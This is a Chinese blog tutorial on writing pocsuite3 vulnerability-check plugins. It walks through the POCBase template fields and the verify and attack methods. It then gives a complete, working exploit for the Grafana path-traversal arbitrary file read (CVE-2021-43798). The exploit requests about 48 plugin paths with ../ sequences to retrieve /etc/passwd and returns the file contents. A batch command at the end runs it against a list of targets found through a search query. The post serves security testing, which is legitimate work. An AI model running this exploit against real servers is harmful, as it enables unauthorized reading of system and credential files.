之前写的是xray的poc,最近需要写pocsuite3的,记录一下
官方文档:https://pocsuite.org/guide/what-is-pocsuite3.html

安装
编写POC
记住一个原则,手工怎么测的,poc就怎么写,主要是写path和payload,归根到底还是模拟的手工方式,只是可以快速、批量进行探测
编写步骤
编写poc实现类TestPOC,继承自POCBase类。
from pocsuit3.api import Output, POCBase, register_poc, requests, logger # Output输出格式模块; POCBase基类, register_poc poc执行模块的类; logger输出错误信息模块
from pocsuit3.api import Output, get_listener_ip, get_listener_port
from pocsuit3.api import REVERSE_PAYLOAD # REVERSE_PAYLOAD 反弹shell模块;
from pocsuit3.lib.utils import random_str
class TestPOC(POCBase):
填写poc信息字段
class TestPOC(POCBase): # 实现类TestPoc,继承自POCBase
vulID = '1.1' # ssvid ID ,如果是提交漏洞的同时提交POC,则写成0
version = '1' # 默认为1
author = ['1'] # POC作者的名字
vulDate = '' # 漏洞公开的时间,不明确时可以写当天
createDate = '' # 编写POC日期
updateDate = '' # poc更新日期,默认和编写时间一样
references = [''] # 漏洞地址来源,0day不用写
name = '' # poc名称
appPowerLink = '' # 漏洞厂商的主页地址
appName = '' # 漏洞应用名称
appVersion = '' # 漏洞影响版本
vulType = VUL_TYPE.CODE_EXECUTION # 漏洞类型
# vultype定义了poc的种类,VUL_TYPE属于enums.py种的一个类;CODE_EXECUTION = 'Code Execution' #代码执行,此处调用了类的属性
desc = ''' #此处是对poc的描述
'''
samples = [''] # 利用poc举例的一个地址
install_requires = [] # 测试样列,使用poc测试成功的网站。
验证模式编写
def _verify(self):
output = Output(self) # 验证代码
if result: # result表示返回结果
output.success(result)
else:
output.fail('target is not vulnerable')
return output
攻击模式编写,_attack()函数中,写入EXP脚本
def_attack(self):
output = Output(self)
result = {}
#攻击代码
完整POC如下
#!/usr/bin/python
# -*- coding: utf-8 -*-
from collections import OrderedDict
from urllib.parse import urljoin
import requests,urllib3
import urllib.request
import ssl
from pocsuite3.api import POCBase, Output, register_poc, logger, requests, OptDict,OptString, VUL_TYPE
from pocsuite3.api import REVERSE_PAYLOAD, POC_CATEGORY
class TestPOC(POCBase):
name = 'Grafana'
vulID = '0'
author = ['yo1o']
vulType = VUL_TYPE.ARBITRARY_FILE_READ
version = '1.0'
references = ['']
desc = '''
Grafana是一个跨平台、开源的数据可视化网络应用程序平台。用户配置连接的数据源之后,Grafana可以在网络浏览器里显示数据图表和警告。
影响版本:Grafana 8.0.0 - 8.3.0
'''
vulDate = '2022-09-06'
createDate = '2022-09-06'
updateDate = '2022-09-06'
appPowerLink = ''
appName = 'Grafana Arbitrary file read'
appVersion = 'Grafana 8.x'
samples = ['']
install_requires = []
pocDesc = '''
检测:pocsuite -r .\poc.py -u url(-f url.txt) --verify
'''
def _verify(self):
result = {}
list = ['/public/plugins/alertGroups/../../../../../../../../etc/passwd',
'/public/plugins/alertlist/../../../../../../../../etc/passwd',
'/public/plugins/alertmanager/../../../../../../../../etc/passwd',
'/public/plugins/annolist/../../../../../../../../etc/passwd',
'/public/plugins/barchart/../../../../../../../../etc/passwd',
'/public/plugins/bargauge/../../../../../../../../etc/passwd',
'/public/plugins/canvas/../../../../../../../../etc/passwd',
'/public/plugins/cloudwatch/../../../../../../../../etc/passwd',
'/public/plugins/dashboard/../../../../../../../../etc/passwd',
'/public/plugins/dashlist/../../../../../../../../etc/passwd',
'/public/plugins/debug/../../../../../../../../etc/passwd',
'/public/plugins/elasticsearch/../../../../../../../../etc/passwd',
'/public/plugins/gauge/../../../../../../../../etc/passwd',
'/public/plugins/geomap/../../../../../../../../etc/passwd',
'/public/plugins/gettingstarted/../../../../../../../../etc/passwd',
'/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd',
'/public/plugins/grafana/../../../../../../../../etc/passwd',
'/public/plugins/graph/../../../../../../../../etc/passwd',
'/public/plugins/graphite/../../../../../../../../etc/passwd',
'/public/plugins/heatmap/../../../../../../../../etc/passwd',
'/public/plugins/histogram/../../../../../../../../etc/passwd',
'/public/plugins/influxdb/../../../../../../../../etc/passwd',
'/public/plugins/jaeger/../../../../../../../../etc/passwd',
'/public/plugins/live/../../../../../../../../etc/passwd',
'/public/plugins/logs/../../../../../../../../etc/passwd',
'/public/plugins/loki/../../../../../../../../etc/passwd',
'/public/plugins/mixed/../../../../../../../../etc/passwd',
'/public/plugins/mssql/../../../../../../../../etc/passwd',
'/public/plugins/mysql/../../../../../../../../etc/passwd',
'/public/plugins/news/../../../../../../../../etc/passwd',
'/public/plugins/nodeGraph/../../../../../../../../etc/passwd',
'/public/plugins/opentsdb/../../../../../../../../etc/passwd',
'/public/plugins/piechart/../../../../../../../../etc/passwd',
'/public/plugins/pluginlist/../../../../../../../../etc/passwd',
'/public/plugins/postgres/../../../../../../../../etc/passwd',
'/public/plugins/prometheus/../../../../../../../../etc/passwd',
'/public/plugins/stat/../../../../../../../../etc/passwd',
'/public/plugins/state-timeline/../../../../../../../../etc/passwd',
'/public/plugins/status-history/../../../../../../../../etc/passwd',
'/public/plugins/table-old/../../../../../../../../etc/passwd',
'/public/plugins/table/../../../../../../../../etc/passwd',
'/public/plugins/tempo/../../../../../../../../etc/passwd',
'/public/plugins/testdata/../../../../../../../../etc/passwd',
'/public/plugins/text/../../../../../../../../etc/passwd',
'/public/plugins/timeseries/../../../../../../../../etc/passwd',
'/public/plugins/welcome/../../../../../../../../etc/passwd',
'/public/plugins/xychart/../../../../../../../../etc/passwd',
'/public/plugins/zipkin/../../../../../../../../etc/passwd',]
for path in list:
url = self.url + path
r = urllib.request.Request(url)
with urllib.request.urlopen(r, timeout=10) as resq:
text = resq.read().decode('utf-8')
if 'root' in text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['body'] = text
return self.parse_output(result)
else:
pass
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
register_poc(TestPOC)

验证
app=“Grafana”
pocsuite -r Grafana任意文件读取_CVE-2021-43798.py -f Grafana.txt --verify

vulfocus
版权声明:本文为weixin_44522540原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。